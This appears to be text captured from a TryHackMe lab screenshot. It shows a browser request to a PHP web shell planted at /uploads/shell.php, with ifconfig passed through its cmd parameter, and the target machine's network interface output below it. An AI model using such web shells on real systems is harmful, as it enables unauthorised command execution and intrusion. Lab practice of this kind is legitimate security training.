 10.10.84.199/uploads/shell.
10.10.84.199/uploads/shell.php?cmd=ifconfig
TryHackMe | Learn Cy... TryHackMe Support CyberChef GitHub - swisskyrepo/... Rever
eth0: flags=4163  mtu 9001
        inet 10.10.84.199  netmask 255.255.0.0  broadcast 10.10.255.255
        inet6 fe80::46:22ff:fe0d:a01b  prefixlen 64  scopeid 0x20
        ether 02:46:22:0d:a0:1b  txqueuelen 1000  (Ethernet)
        RX packets 311  bytes 42104 (42.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 444  bytes 49821 (49.8 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 172  bytes 14360 (14.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 172  bytes 14360 (14.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0